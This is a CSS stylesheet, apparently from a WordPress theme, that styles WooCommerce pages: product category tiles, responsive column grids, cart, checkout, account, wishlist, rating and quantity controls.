ul.woo-products li.product-category:hover > a:after{background:rgba(255, 255, 255, 0.2);}
ul.woo-products li.product-category .info-wrap{width:100%;height:100%;padding:30px;position:absolute;overflow:hidden;bottom:0px;left:0px;z-index:3;}
ul.woo-products li.product-category .info-wrap .wrap-bg{background:rgba(40, 40, 40, 0.6);padding:20px;}
ul.woo-products li.product-category .info-wrap .description p{color:#d9d9d9;font-weight:300;margin:-5px 0 5px;}
ul.woo-products li.product-category .info-wrap h3{font-size:34px;font-weight:600;margin:0;display:block;text-align:inherit;}
ul.woo-products li.product-category .info-wrap h3, ul.woo-products li.product-category .info-wrap h3 a, ul.woo-products li.product-category .info-wrap .description{margin:10px 0;color:#282828;}
ul.woo-products li.product-category .info-wrap .shop-now{font-size:0.9rem;margin:15px 0 0;}
ul.woo-products li.product-category .info-wrap.text-right .plus{right:auto;left:50px;}
ul.woo-products li.product-category .info-wrap.style-2{height:auto;}
ul.woo-products li.product-category .info-wrap.style-2 .content-center{background:rgba(40, 40, 40, 0.9);padding:8px 20px;}
ul.woo-products li.product-category .info-wrap.style-2 h3{font-size:30px;}
ul.woo-products li.product-category .info-wrap.style-2 h3, ul.woo-products li.product-category .info-wrap.style-2 h3 a, ul.woo-products li.product-category .info-wrap.style-2 .description{margin:8px 0;color:#fff;}
ul.woo-products li.product-category .info-wrap.style-2 .shop-now{margin-top:5px;margin-bottom:10px;}
ul.woo-products li.product-category .info-wrap.style-2 .plus{color:#fff;font-size:36px;font-weight:300;position:absolute;bottom:0px;right:0px;}
ul.woo-products li.product-category .info-wrap.style-2.text-center .plus{display:none;}
ul.woo-products li.product-category .info-wrap.style-2.text-right .plus{right:auto;left:0;}
@media screen and (max-width:768px){
ul.woo-products li.product-category{padding:0px;}
}
.woo-products .product, .woo-products li{width:100%;}
@media screen and (min-width:1025px){
.columns-2 .product{width:50%;}
.columns-2 .product:nth-child(2n + 1){clear:both;}
.columns-3 .product{width:33.2%;}
.columns-3 .product:nth-child(3n + 1){clear:both;}
.columns-4 .product{width:25%;}
.columns-4 .product:nth-child(4n + 1){clear:both;}
.columns-5 .product{width:20%;}
.columns-5 .product:nth-child(5n + 1){clear:both;}
.columns-6 .product{width:16.666%;}
.columns-6 .product:nth-child(6n + 1){clear:both;}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.columns-md-2 .product{width:50%;}
.columns-md-2 .product:nth-child(2n + 1){clear:both;}
.columns-md-3 .product{width:33.2%;}
.columns-md-3 .product:nth-child(3n + 1){clear:both;}
.columns-md-4 .product{width:25%;}
.columns-md-4 .product:nth-child(4n + 1){clear:both;}
.columns-md-5 .product{width:20%;}
.columns-md-5 .product:nth-child(5n + 1){clear:both;}
.columns-md-6 .product{width:16.666%;}
.columns-md-6 .product:nth-child(6n + 1){clear:both;}
}
@media screen and (max-width:767px){
.columns-sm-2 .product{width:50%;}
.columns-sm-2 .product:nth-child(2n + 1){clear:both;}
.columns-sm-3 .product{width:33.2%;}
.columns-sm-3 .product:nth-child(3n + 1){clear:both;}
.columns-sm-4 .product{width:25%;}
.columns-sm-4 .product:nth-child(4n + 1){clear:both;}
.columns-sm-5 .product{width:20%;}
.columns-sm-5 .product:nth-child(5n + 1){clear:both;}
.columns-sm-6 .product{width:16.666%;}
.columns-sm-6 .product:nth-child(6n + 1){clear:both;}
} .woocommerce .shop_table{width:100%;border:none;margin:0;}
.woocommerce .shop_table th{display:none;}
.woocommerce .shop_table th, .woocommerce .shop_table td{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;}
.woocommerce .shop_table td{padding:15px 0 10px;}
.woocommerce .shop_table td h4{font-size:0.95rem;}
.woocommerce .shop_table td.product-thumbnail{width:100px;padding-right:20px;}
.woocommerce .shop_table td.product-thumbnail img{width:80px;height:80px;}
.woocommerce .shop_table td.product-name{text-align:left;}
.woocommerce .shop_table td.product-name .variation{margin:0;padding:0;font-size:0.9rem;}
.woocommerce .shop_table td.product-name .variation-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.woocommerce .shop_table td.product-name .variation-item dd[class^=variation-]{margin:0 0 0 10px;}
.woocommerce .shop_table td.product-name .variation dt{font-weight:400;color:#888888;}
.woocommerce .shop_table td.product-name .variation dd{color:#5a5a5a;margin:0;padding:0;font-size:0.9rem;font-weight:500;}
.woocommerce .shop_table td.product-name .variation dd p{margin:0;line-height:inherit;font-size:0.9rem;}
.woocommerce .shop_table td .amount{font-weight:400;}
.woocommerce .shop_table td.product-remove-custom{text-align:right;}
.woocommerce .shop_table td.product-remove-custom a{font-size:18px;display:inline-block;}
.woocommerce .actions{padding-top:50px;}
.woocommerce .actions .coupon{width:60%;}
.woocommerce .actions .coupon input[type='text']{width:310px;}
.woocommerce .cart-collaterals{background:rgba(0, 0, 0, 0.03);width:100%;margin:0 0 100px 0;}
.woocommerce .cart-collaterals .cart_totals{width:100%;padding:18px 25px 25px;}
.woocommerce .cart-collaterals .cart_totals h3.title{margin-bottom:22px;font-size:1rem;}
.woocommerce .cart-collaterals .shop_table{width:100%;margin-bottom:30px;}
.woocommerce .cart-collaterals .shop_table tr{border-top:1px solid #ebebeb;}
.woocommerce .cart-collaterals .shop_table th{width:50%;display:table-cell;font-weight:400;font-size:0.75rem;text-transform:uppercase;vertical-align:top;}
.woocommerce .cart-collaterals .shop_table td{font-size:0.95rem;}
.woocommerce .cart-collaterals .shop_table th, .woocommerce .cart-collaterals .shop_table td{padding:16px 0;}
.woocommerce .cart-collaterals .shop_table .woocommerce-shipping-calculator p{text-align:left;margin:0px;margin-top:10px;}
.woocommerce .cart-collaterals .shop_table a.shipping-calculator-button{font-weight:500;font-size:0.95rem;text-align:left;}
.woocommerce .cart-collaterals .shop_table .shipping-calculator-form p{margin:10px 0;padding:0;}
.woocommerce .cart-collaterals .shop_table .shipping-calculator-form .btn{margin:5px 0;}
.woocommerce .cart-collaterals .shop_table .order-total span{font-weight:500;}
.woocommerce .cart-collaterals .wc-proceed-to-checkout{float:none;padding:0;}
.woocommerce .cart-collaterals .woo_pp_cart_buttons_div{text-align:center;margin-top:15px;}
.woocommerce #shipping_method li{line-height:24px;font-size:0.95rem;font-weight:400;}
.woocommerce #shipping_method .radio{line-height:1;vertical-align:-5px;margin-right:10px;}
.woocommerce #shipping_method input{margin:0 !important;}
@media screen and (max-width:768px){
.woocommerce .cart-table-wrap{overflow-x:scroll;}
.woocommerce .cart-collaterals{margin:0px;}
.woocommerce .actions .coupon{width:100%;text-align:left;}
.woocommerce .actions .coupon input[type='text']{width:-webkit-calc(100% - 90px);width:calc(100% - 90px);}
.woocommerce .actions .update{float:left;margin:15px 0 30px;}
}
.woo-cart-empty{text-align:center;margin:100px 0 100px;}
.woo-cart-empty h3{font-size:18px;margin:5px 0 0;}
.woo-cart-empty p{margin-top:5px;}
.woo-cart-empty .icon-bag{width:140px;margin:0 auto 15px auto;}
.woo-cart-empty .btn{margin-top:10px;}
w.woocommerce .wc-checkout-wrap{position:relative;margin-top:0px;}
w.woocommerce .wc-checkout-wrap form.checkout .message-box{clear:both;}
w.woocommerce .wc-checkout-wrap #coupon_code{margin-bottom:15px;}
w.woocommerce .woocommerce-checkout{position:static;}
w.woocommerce .woocommerce-checkout h3{margin:0 0 20px;font-size:1rem;}
w.woocommerce .woocommerce-checkout .woocommerce-notice-wrap{width:66.666%;padding:0 15px;}
@media screen and (max-width:991px){
w.woocommerce .woocommerce-checkout .woocommerce-notice-wrap{width:100%;}
}
w.woocommerce form.login, w.woocommerce form.checkout_coupon{border:none;padding:5px 0;margin:0;}
w.woocommerce form.login *:first-child,
w.woocommerce form.checkout_coupon *:first-child{margin-top:0;}
w.woocommerce form.login input.button, w.woocommerce form.checkout_coupon input.button{height:48px;}
w.woocommerce form.login{text-align:left;}
w.woocommerce form.login .fields{margin-bottom:15px;}
w.woocommerce form.login label{line-height:2em;margin-top:15px;margin-bottom:5px;display:block;}
w.woocommerce form.login #rememberme{display:inline;vertical-align:-1px;margin-right:4px;}
w.woocommerce form.login .form-row{margin-bottom:0;}
w.woocommerce form.login .lost_password{margin-top:0;}
w.woocommerce form.login a{color:#174EE2;font-size:0.95rem;}
w.woocommerce form.login a:hover{text-decoration:underline;}
w.woocommerce .checkout_coupon .input-text{width:310px;}
w.woocommerce #customer_details .form-row{margin-bottom:10px;}
w.woocommerce .create-account{margin-top:15px;text-align:left;}
w.woocommerce .woocommerce-billing-fields, w.woocommerce .woocommerce-shipping-fields{margin-top:20px;}
w.woocommerce .woocommerce-billing-fields label, w.woocommerce .woocommerce-shipping-fields label{display:none;}
w.woocommerce .woocommerce-billing-fields label[for="createaccount"],
w.woocommerce .woocommerce-shipping-fields label[for="createaccount"]{display:inline;cursor:pointer;}
w.woocommerce .woocommerce-shipping-fields h3{margin-bottom:10px;}
w.woocommerce .ship-to-different{float:right;width:auto;margin:-4px 0 0;}
w.woocommerce .ship-to-different label{display:inline;cursor:pointer;}
w.woocommerce .woocommerce-billing-fields{margin-bottom:90px;}
w.woocommerce .wc-order-review-wrap{position:absolute;top:0;right:0;}
@media screen and (max-width:991px){
w.woocommerce .wc-order-review-wrap{position:static;top:0;right:0;}
}
w.woocommerce .woo-check-order{text-align:left;}
w.woocommerce .woo-check-order h3{margin-top:10px;margin-bottom:20px;}
w.woocommerce .woocommerce-checkout-review-order-table, w.woocommerce .woocommerce-checkout-payment{background:rgba(0, 0, 0, 0.03);padding:20px 25px 20px;}
w.woocommerce .woocommerce-checkout-payment{margin-top:20px;}
w.woocommerce .shop-table{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-bottom:0;}
w.woocommerce .shop-table th, w.woocommerce .shop-table td{border-bottom:1px solid #ebebeb;padding:15px 0;}
w.woocommerce .shop-table th{width:55%;display:table-cell;font-size:0.75rem;font-weight:400;text-transform:uppercase;padding-right:10px;}
w.woocommerce .shop-table h4{font-size:0.95rem;}
w.woocommerce .shop-table .cart-subtotal{border-top:1px solid #ebebeb;}
w.woocommerce .shop-table .cart_item td{border:none;padding:20px 10px 0 0;font-size:0.95rem;font-weight:400;vertical-align:top;}
w.woocommerce .shop-table .cart_item:last-child td{padding-bottom:20px;}
w.woocommerce .shop-table .order-total td, w.woocommerce .shop-table .order-total th{border-bottom:none;}
w.woocommerce .shop-table .order-total strong{font-weight:500;}
w.woocommerce .pay-table .shipping th{vertical-align:0px;}
w.woocommerce .pay-table #shipping_method label{font-size:0.95rem;font-weight:400;cursor:pointer;}
w.woocommerce .country_select a, w.woocommerce .state_select a{padding-top:8px;padding-bottom:8px;}
w.woocommerce .country_select a .select2-arrow, w.woocommerce .state_select a .select2-arrow{width:40px;}
w.woocommerce #payment ul.wc_payment_methods{padding:0;border:none;clear:both;}
w.woocommerce #payment li.wc_payment_method{border-bottom:1px solid #ebebeb;padding:20px 0;}
w.woocommerce #payment li.wc_payment_method:first-child{border-top:1px solid #ebebeb;}
w.woocommerce #payment li.wc_payment_method .radio{margin-right:10px;vertical-align:-5px;}
w.woocommerce #payment li.wc_payment_method label{font-size:0.95rem;font-weight:400;cursor:pointer;}
w.woocommerce #payment li.wc_payment_method label img{margin:0 10px;vertical-align:middle;}
w.woocommerce #payment li.wc_payment_method a.about_paypal{margin-top:6px;float:right;color:#174EE2;}
w.woocommerce #payment li.wc_payment_method a.about_paypal:hover{text-decoration:underline;}
w.woocommerce #payment li.wc_payment_method .payment_box{background:none;padding:0px 0 0 35px;margin:0;}
w.woocommerce #payment li.wc_payment_method .payment_box p{font-size:0.75rem;line-height:150%;}
w.woocommerce #payment li.wc_payment_method .payment_box:before{display:none;}
w.woocommerce #payment .form-row.place-order{padding:20px 0;margin:0;}
@media screen and (max-width:768px){
w.woocommerce .woocommerce-billing-fields{margin-bottom:15px;}
w.woocommerce .ship-to-different{width:100%;float:left;text-align:left;}
w.woocommerce .woocommerce-shipping-fields{margin-bottom:30px;}
}
w.woocommerce .woocommerce-thankyou-order-details{margin-bottom:50px;}
w.woocommerce .checkout-result .woo-my-orders-table{font-size:0.95rem;}
w.woocommerce .checkout-result .woo-my-orders-table th{font-size:0.95rem;font-weight:600;}
.select2 .select2-selection{border:none;height:46px;font-size:0.95rem;text-align:left;border-bottom:1px solid rgba(0, 0, 0, 0.15);-webkit-border-radius:0px;border-radius:0px;}
.select2 .select2-selection .select2-selection__rendered{padding:0;line-height:46px;}
.select2 .select2-selection .select2-selection__arrow{top:10px;}
.select2-dropdown{border:1px solid rgba(0, 0, 0, 0.15);}
.select2-dropdown .select2-search .select2-search__field{border:1px solid rgba(0, 0, 0, 0.15);}
.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;}
.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:rgba(0, 0, 0, 0.05);}
.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.1);-webkit-border-radius:2px;border-radius:2px;}
.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb:hover{background:rgba(0, 0, 0, 0.15);}
.select2-dropdown .select2-results__option:hover, .select2-dropdown .select2-results__option.select2-results__option--highlighted{background:rgba(0, 0, 0, 0.15);color:#282828;}
.select2-dropdown .select2-results__option[aria-selected="true"]{background:#174EE2;color:#fff;}
.woocommerce table.wishlist_table{margin-bottom:60px;}
.woocommerce table.wishlist_table tr td{padding:10px 0;margin:0;font-size:0.95rem;border-top:1px solid #ebebeb;}
.woocommerce table.wishlist_table tr td.product-add-to-cart{width:240px;padding:10px 25px;}
.woocommerce table.wishlist_table tr td.product-add-to-cart > a.btn{-webkit-border-radius:50px;border-radius:50px;padding:16px 25px 13px;display:inline-block !important;line-height:1.2;}
.woocommerce table.wishlist_table tr td.product-add-to-cart > a.btn:hover{background:transparent;}
.woocommerce table.wishlist_table tr td.product-stock-status{font-size:0.95rem;}
.woocommerce table.wishlist_table tr td.product-remove{text-align:right;padding-right:0;}
.woocommerce table.wishlist_table tr td.product-price del, .woocommerce table.wishlist_table tr td.product-price ins{float:none;}
.woocommerce table.wishlist_table tr td.wishlist-empty{font-size:0.95rem;padding:30px 0;}
.woocommerce table.wishlist_table tr td a.remove-link{color:#888;font-size:18px;}
.woocommerce table.wishlist_table tr td a.remove-link:hover{background:transparent;color:#ec6060;}
.woocommerce table.wishlist_table tfoot td{border:none;}
.woocommerce table.wishlist_table tfoot h3{font-size:18px;}
.woocommerce table.wishlist_table tfoot .yith-wcwl-share{margin-top:40px;}
.woocommerce table.wishlist_table tfoot .socialbar{display:inline;margin-left:15px;vertical-align:2px;}
.woocommerce table.wishlist_table tfoot .socialbar a{background-image:none;border:1px solid;margin:0;}
#yith-wcwl-form{margin-top:50px;}
#yith-wcwl-popup-message{opacity:0;display:none;}
.woocommerce .woocommerce-MyAccount-wrap{margin:20px 0 80px;overflow:hidden;}
.tab-box .item .woocommerce-password-strength{margin-top:20px;}
.woocommerce .myaccount-login-form{margin:60px 0 80px;}
.woocommerce .myaccount-login-form h2{text-align:center;font-size:24px;}
.woocommerce .myaccount-login-form .tab-box .item{top:0px;}
.woocommerce .myaccount-login-form .tab-box .buttons-wrap{border:none;}
.woocommerce .myaccount-login-form form{background:rgba(0, 0, 0, 0.03);width:500px;margin:0px auto 40px;padding:40px 50px;text-align:left;}
.woocommerce .myaccount-login-form form .form-row:first-child{margin-top:0px;}
.woocommerce .myaccount-login-form form p{margin:15px 0;}
.woocommerce .myaccount-login-form form .lost-link{margin-top:15px;}
.woocommerce .myaccount-login-form form .btn{margin:20px 0 10px;}
@media screen and (max-width:768px){
.woocommerce .myaccount-login-form form{width:100%;padding:40px;}
.woocommerce .myaccount-login-form .btn{width:100%;}
}
.woocommerce .myaccount-login-form .buttons-wrap{max-width:500px;width:100%;margin:0px auto;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons{overflow:hidden;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons.single .button{cursor:default;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons.single .line{display:none;}
.woocommerce .myaccount-login-form .buttons-wrap .buttons .button{text-align:center;margin:0;width:50%;}
.woocommerce .woo-my-user{margin-bottom:25px;padding-bottom:30px;overflow:hidden;}
.woocommerce .woo-my-user img{-webkit-border-radius:50%;border-radius:50%;float:left;margin-right:20px;}
.woocommerce .woo-my-user h4{width:100%;margin:25px 0 0;padding-top:5px;display:block;font-size:15px;}
.woocommerce .woo-my-user h4:after{width:2em;}
.woocommerce .woo-my-user a.logout{font-size:0.95rem;}
.woocommerce .woo-my-user a.logout:hover{text-decoration:underline;}
.woocommerce .woo-my-nav{width:100%;margin-bottom:20px;}
.woocommerce .woo-my-nav ul{list-style:none;}
.woocommerce .woo-my-nav li{line-height:23px;}
.woocommerce .woo-my-nav li a{color:#343436;font-size:0.95rem;}
.woocommerce .woo-my-nav li a:hover{text-decoration:underline;}
.woocommerce .woo-my-nav li.is-active a{color:#174EE2;}
.woocommerce .woo-my-content{width:100%;}
.woocommerce .woo-my-content > *:first-child{margin-top:0;}
.woocommerce .woo-my-content p a{text-decoration:underline;}
.woocommerce .woo-my-content p a:hover{color:#174EE2;}
.woocommerce .woo-my-content mark{background:#174EE2;}
.woocommerce .woo-my-content .woo-my-address{margin-top:15px;}
.woocommerce .woo-my-content .woo-my-address .wrap{padding:30px;background:#f3f3f3;}
.woocommerce .woo-my-content .woo-my-address h4{text-align:left;float:left;}
.woocommerce .woo-my-content .woo-my-address a{float:right;margin-top:0px;margin-right:8px;padding-left:32px;padding-right:32px;}
.woocommerce .woo-my-content .woo-my-address address{clear:both;line-height:26px;}
.woocommerce .woo-my-content form h3{margin-bottom:28px;}
.woocommerce .woo-my-content .form-row label{display:none;}
.woocommerce .woo-my-content .message-download{margin-top:20px;}
.woocommerce .woo-my-content .edit-account{text-align:left;}
.woocommerce .woo-my-content .edit-account h4{margin-bottom:20px;}
.woocommerce .woo-my-content .edit-account .btn{margin-top:20px;}
.woocommerce .woo-my-content .woo-my-downloads{margin:30px 0;}
.woocommerce .woo-my-content .order-again{margin-bottom:30px;}
.woocommerce .woo-my-orders-table{margin-top:10px;}
.woocommerce .woo-my-orders-table th{color:#343436;display:table-cell;font-weight:400;font-size:0.9rem;padding:12px 0;}
.woocommerce .woo-my-orders-table td{padding:18px 0;}
.woocommerce .woo-my-orders-table tr{background:transparent;border-bottom:1px solid #ebebeb;}
.woocommerce .woo-my-orders-table td.order-number{font-weight:500;}
.woocommerce .woo-my-orders-table td > .amount{font-weight:500;}
.woocommerce .woo-my-orders-table td.order-actions{text-align:right;}
.woocommerce .woo-my-orders-table a.btn{padding-left:30px;padding-right:30px;}
.woocommerce .woo-my-orders-table a.btn:hover{text-decoration:none;}
.woocommerce .woo-my-orders-table a:hover{text-decoration:underline;}
.woocommerce .woo-my-orders-table.woo-details{margin-bottom:40px;}
.woocommerce .woo-my-orders-table.woo-details tbody tr{border-width:0;}
.woocommerce .woo-my-orders-table.woo-details tbody tr:last-child{border-width:1px;}
.woocommerce .woo-my-orders-table.woo-details tbody tr:last-child th, .woocommerce .woo-my-orders-table.woo-details tbody tr:last-child td{padding-bottom:20px;}
.woocommerce .woo-my-orders-table.woo-details tbody th, .woocommerce .woo-my-orders-table.woo-details tbody td{padding:20px 0 0;vertical-align:top;}
.woocommerce .woo-my-orders-table.woo-customer-details{margin:30px 0;}
.woocommerce .woo-my-orders-table.woo-customer-details th{border-top:1px solid #ebebeb;}
.woo-onsale{color:#fff;height:30px;padding:0 18px;-webkit-border-radius:50px;border-radius:50px;line-height:32px;font-weight:500;font-size:0.75rem;display:block;position:absolute;top:30px;left:30px;z-index:4;}
.woo-onsale.out{background:#ccc;color:#282828;padding:0 18px;}
.woocommerce .stars{width:auto;height:16px;line-height:1;margin:0 15px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;}
.woocommerce .stars a{position:relative;height:18px;width:1em;font-size:15px;text-indent:-999em;display:inline-block;text-decoration:none;}
.woocommerce .stars a:before{content:"\f3ae";display:block;position:absolute;top:0;left:0;width:1em;height:1em;height:1.2em;line-height:1.2em;font-size:1.2em;line-height:1;font-family:Ionicons;text-indent:0;}
.woocommerce .stars:hover a:hover ~ a:before,
.woocommerce .stars.selected a.active ~ a:before,
.woocommerce .stars.selected:hover span a:hover ~ a:before{content:"\f3ae";}
.woocommerce .stars:hover a:before, .woocommerce .stars.selected a:before, .woocommerce .stars.selected:hover span a:before{content:"\f2fc";}
.star-rating{overflow:hidden;position:relative;height:1.2em;line-height:1.2em;font-size:1.2em;width:5em;margin-bottom:0.5rem;font-family:Ionicons;letter-spacing:2px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;}
.star-rating:before{content:"\f3ae\f3ae\f3ae\f3ae\f3ae";float:left;top:0;left:0;position:absolute;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating span:before{content:"\f2fc\f2fc\f2fc\f2fc\f2fc";top:0;position:absolute;left:0;}
.woocommerce table td, .woocommerce table th{border:none;padding:0;}
.woocommerce ul{list-style:none;}
.woocommerce .form-row{padding:0;margin-bottom:15px;}
.woocommerce .form-row textarea{min-height:159px;}
.woocommerce .blockUI.blockOverlay{opacity:0.4 !important;}
.woocommerce .price{color:#282828;font-size:0.95rem;font-weight:400;}
.woocommerce .price ins, .woocommerce .price del{float:left;opacity:1;}
.woocommerce .price ins{text-decoration:none;}
.woocommerce .price del{margin-right:8px;color:#888;}
.page-error.woocommerce-shop .icon-shape{line-height:75px;}
.page-error.woocommerce-shop .icon-shape i{font-size:60px;}
.woo-quantity{width:95px;height:40px;position:relative;float:left;margin-right:5px;}
.woo-quantity .plus, .woo-quantity .minus{background:rgba(0, 0, 0, 0.06);color:rgba(0, 0, 0, 0.6);width:32px;height:32px;-webkit-border-radius:50%;border-radius:50%;line-height:33px;text-align:center;font-size:18px;font-weight:300;position:absolute;top:2px;right:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.woo-quantity .plus:hover, .woo-quantity .minus:hover{background:rgba(0, 0, 0, 0.1);}
.woo-quantity .minus{font-size:24px;right:auto;left:0;}
.woo-quantity input{background:transparent;width:40px;height:36px;padding:0 5px;border:none;font-weight:400;display:block;margin:0 auto;text-align:center;-moz-appearance:textfield;-webkit-appearance:none;}
.woo-quantity input::-webkit-outer-spin-button, .woo-quantity input::-webkit-inner-spin-button{-webkit-appearance:none;}
.woocommerce-result-count{height:70px;margin:0px;line-height:70px;}
.woocomerce-filters-container{position:relative;}
.woocomerce-filters-container .woocomerce-filters{width:100%;position:absolute;z-index:11;height:70px;line-height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}
.woocomerce-filters-container .woocomerce-filters form{line-height:1.6;}
@media screen and (max-width:768px){
.woocomerce-filters-container .woocomerce-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}
.woocomerce-filters-container .woocomerce-filters .select-title{padding:0;}
}
@media screen and (max-width:768px){
.woocommerce .shop_table .product-quantity{height:40px;}
.woocommerce .shop_table .cart_item{display:block;position:relative;padding:15px 0px 8px 100px;border-top:1px solid rgba(0, 0, 0, 0.15);}
.woocommerce .shop_table:last-child{border-bottom:1px solid rgba(0, 0, 0, 0.15);}
.woocommerce .shop_table td{display:block;border:none;text-align:left;padding:2px 0px;}
.woocommerce .shop_table td .title{overflow:hidden;}
.woocommerce .shop_table td .title a{max-width:-webkit-calc(100vw - 160px);max-width:calc(100vw - 160px);display:inline-block;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.woocommerce .shop_table .product-remove-custom{position:absolute;right:0px;top:-webkit-calc(50% - 10px);top:calc(50% - 10px);}
.woocommerce .shop_table .product-thumbnail{position:absolute;left:0px;top:15px;}
.woocommerce .shop_table .product-name{display:block;}
}
.woocommerce.add_to_cart_inline{border:none;display:inline-block;}
.woocommerce.add_to_cart_inline .amount{display:none;}
.norebro-masonry{-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:height;-o-transition-property:height;transition-property:height;}
@media screen and (max-width:768px){
.vc_col-lg-8.masonry-block{width:auto;}
} .vc_editor.compose-mode .vc_norebro_tabs,
.vc_editor.compose-mode .vc_norebro_split_screens{position:relative;margin:10px 0;-webkit-border-radius:4px;border-radius:4px;}
.vc_editor.compose-mode .vc_norebro_tabs:before, .vc_editor.compose-mode .vc_norebro_split_screens:before{content:'';position:absolute;display:block;top:0px;left:0px;right:0px;bottom:0px;z-index:10000;background:rgba(255, 213, 105, 0.85);}
.vc_editor.compose-mode .vc_norebro_tabs:after, .vc_editor.compose-mode .vc_norebro_split_screens:after{content:'Sorry, but this shortcode can be properly edited only in WPBakery Backend Editor.';position:absolute;font-family:-apple-system, system-ui, BlinkMacSystemFont,Roboto,"Helvetica Neue",Arial,sans-serif;display:block;padding:0px 20%;font-weight:500;color:rgba(0, 0, 0, 0.8);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;left:0px;text-align:center;z-index:10001;}
.vc_norebro_accordion_inner .content.open .wrap > .vc_element-container {
display: none; }